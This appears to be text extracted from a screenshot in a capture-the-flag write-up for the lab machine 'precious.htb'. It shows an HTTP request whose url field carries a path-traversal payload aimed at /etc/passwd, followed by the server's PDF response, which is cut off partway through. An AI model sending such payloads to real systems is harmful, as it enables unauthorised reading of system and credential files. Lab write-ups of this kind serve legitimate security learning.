 1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://precious.htb
0 Connection: close
1 Referer: http://precious.htb/
2 Upgrade-Insecure-Requests: 1
3
4 url=http%3a//../../../../../etc/passwd
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 4595
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment; filename="4n5vgvgfkafbh89wa5w1najjnsk80t3b.pdf"
7 Last-Modified: Sat, 10 Dec 2022 15:20:57 GMT
8 X-Content-Type-Options: nosniff
9 Date: Sat, 10 Dec 2022 15:20:57 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20221210102057-05'00')
22 >>
23 endobj
24 2 0 obj
25 <<
26 /Type /Catalog
27 /Pages 3 0 R
28 >>
29 endobj
30 4 0 obj
31 <<
32 /Type /ExtGState
33 /SA true
34 /SM 0.02
35 /ca 1.0
36 /CA 1.0
37 /AIS false
38 /SMask /None>>
39 endobj
40 5 0 obj
41 [/Pattern /DeviceRGB]
42 endobj
43 6 0 obj
44 <<
45 /Type /Page
46 /Parent 3 0 R
47 /Contents 7 0 R
48 /Resources 9 0 R
49 /Annots 10 0 R
50 /MediaBox [0 0 612.000000 792.000000]